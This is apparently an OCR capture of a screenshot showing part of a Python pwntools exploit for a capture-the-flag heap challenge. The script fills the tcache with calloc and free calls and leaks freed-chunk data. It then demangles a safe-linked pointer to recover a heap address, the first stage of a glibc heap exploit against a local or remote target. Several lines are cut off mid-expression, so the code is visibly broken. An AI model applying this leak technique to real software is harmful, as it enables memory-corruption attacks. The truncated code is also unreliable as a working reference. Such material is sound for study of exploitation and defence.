
    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    target.recvuntil(b"Reading the flag into ")

    flag = int(target.recvline().strip()[:-1], 16)

    for i in range(7):

        calloc(i, 0)

        free(i)

    calloc(0, 0x10)

    calloc(1, 0x10)

    free(1)

    free(0)

    puts(1)

    target.recvuntil(b"Data: ")

    pos = int.from_bytes(target.recvline().strip(), 
    puts(0)

    target.recvuntil(b"Data: ")

    heap = demangle(pos, int.from_bytes(target.recvl
    target.success(f"flag: {hex(flag)}")

    target.success(f"pos: {hex(pos)}")

    target.success(f"heap: {hex(heap)}")
